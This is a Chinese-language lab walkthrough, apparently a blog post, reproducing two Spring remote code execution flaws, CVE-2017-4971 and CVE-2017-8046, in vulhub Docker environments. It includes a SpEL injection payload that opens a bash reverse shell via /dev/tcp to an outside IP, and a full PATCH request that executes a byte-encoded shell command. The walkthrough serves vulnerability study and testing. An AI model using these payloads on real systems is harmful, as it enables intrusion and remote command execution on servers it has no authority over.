
成功反弹shell
CVE-2017-4971:Pivotal Spring Web Flow 远程代码执行漏洞
漏洞介绍 & 环境准备
**漏洞原理:**Spring WebFlow 是一个适用于开发基于流程的应用程序的框架(如购物逻辑),可以将流程的定义和实现流程行为的类和视图分离开来。在其 2.4.x 版本中,如果我们控制了数据绑定时的field,将导致一个SpEL表达式注入漏洞,最终造成任意命令执行。
影响范围:
Pivotal Spring_Web_Flow 2.4.0
Pivotal Spring_Web_Flow 2.4.4
Pivotal Spring_Web_Flow 2.4.2
Pivotal Spring_Web_Flow 2.4.1
修复方式:目前官方已有可更新版本,建议受影响用户升级至最新版本。
参考链接:https://ti.qianxin.com/vulnerability/detail/16281
漏洞复现参考:https://blog.csdn.net/zy15667076526/article/details/111413941
环境搭建:
cd vulhub-master/spring/CVE-2017-4971
docker-compose up -d
docker ps
docker-compose down
漏洞发现
专用扫描工具无一发现(涉及到的工具,在下文会有介绍)
漏洞验证 & 利用

访问id为1的酒店http://your-ip:8080/hotels/1,点击预订按钮“Book Hotel”,填写相关信息后点击“Process”(从这一步,其实WebFlow就正式开始了):

根据提示的账号密码登录系统



此时抓包,抓到一个POST数据包,我们向其中添加一个字段(也就是反弹shell的POC):
一定注意这个是有csrf的token的!
原POC:
_(new java.lang.ProcessBuilder("bash","-c","bash -i >& /dev/tcp/10.0.0.1/21 0>&1")).start()=vulhub
URL编码后(由于此处不是重放,可以不做URL编码,工具会自动编码):
_(new java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.229.128/8888 0>%261")).start()=vulhub
CVE-2017-8046:Pivotal Spring Data REST 远程代码执行漏洞
漏洞介绍 & 环境准备
**漏洞原理:**Spring Data REST是一个构建在Spring Data之上,为了帮助开发者更加容易地开发REST风格的Web服务。在REST API的Patch方法中(实现RFC6902),path的值被传入setValue,导致执行了SpEL表达式,触发远程命令执行漏洞。
影响范围:
Pivotal_Software Spring_Data_Rest < 2.6.9
VMware Spring_Boot 2.0.0
VMware Spring_Boot < 1.5.9
Pivotal_Software Spring_Data_Rest 3.0.0
修复方式:目前官方已有可更新版本,建议受影响用户升级至最新版本。
参考链接:https://ti.qianxin.com/vulnerability/detail/7347

环境搭建:
cd vulhub-master/spring/CVE-2017-8046
docker-compose up -d
docker ps
docker-compose down

看到 json格式的返回值,说明这是一个 Restful风格的API服务器
restful是一种软件架构风格、设计风格,而不是标准,只是提供了一组设计原则和约束条件。它主要用于客户端和服务器交互类的软件。基于这个风格设计的软件可以更简洁,更有层次,更易于实现缓存等机制。restful关键是定义可表示流程元素/资源的对象。在REST中,每一个对象都是通过URL来表示的,对象用户负责将状态信息打包进每一条消息内,以便对象的处理总是无状态的。
漏洞发现
专用扫描工具无一发现(涉及到的工具,在下文会有介绍)
漏洞验证
验证漏洞是否存在,访问http://your-ip:8080/customers/1

看到一个资源。我们使用PATCH请求来修改之:
PATCH /customers/1 HTTP/1.1
Host: 192.168.229.140:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 200
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname", "value": "vulhub" }]
path的值是SpEL表达式,发送上述数据包,将执行new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}表示的命令touch /tmp/success。

然后进入容器docker exec -it 256a958af3aa bash看看,可见,success成功创建。
